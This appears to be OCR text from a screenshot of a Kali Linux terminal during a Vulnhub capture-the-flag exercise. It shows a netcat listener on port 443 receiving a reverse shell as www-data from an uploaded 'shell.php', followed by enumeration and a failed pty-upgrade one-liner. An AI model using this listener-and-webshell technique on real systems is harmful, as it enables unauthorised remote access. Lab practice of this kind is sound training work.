 Mozilla Firefox
*Untitled 1 - Mousepad
kali@kali: ~
11:45 PM
Trash
File Sy...
Home
Vulnhu...
shell.p...
shell.p...
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ ×
┌──(kali㉿kali)-[~]
└─$ nc -lvp 443
2
listening on [any] 443 ...
192.168.8.39: inverse host lookup failed: Host name lookup failure
connect to [192.168.8.10] from (UNKNOWN) [192.168.8.39] 35728
bash: cannot set terminal process group (1184): Inappropriate ioctl for device
bash: no job control in this shell
www-data@Jordaninfosec-CTF01:/var/www/html/uploaded_files$ ls
ls
index.php
shell.php
www-data@Jordaninfosec-CTF01:/var/www/html/uploaded_files$ which python
which python
www-data@Jordaninfosec-CTF01:/var/www/html/uploaded_files$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@Jordaninfosec-CTF01:/var/www/html/uploaded_files$ which python3
which python3
/usr/bin/python3
www-data@Jordaninfosec-CTF01:/var/www/html/uploaded_files$ python3 -c 'import pty;ptyspawn("/bin/bash")'
<iles$ python3 -c 'import pty;ptyspawn("/bin/bash")'
Traceback (most recent call last):
  File "<string>", line 1, in <module>
NameError: name 'ptyspawn' is not defined
www-data@Jordaninfosec-CTF01:/var/www/html/uploaded_files$ python3 -c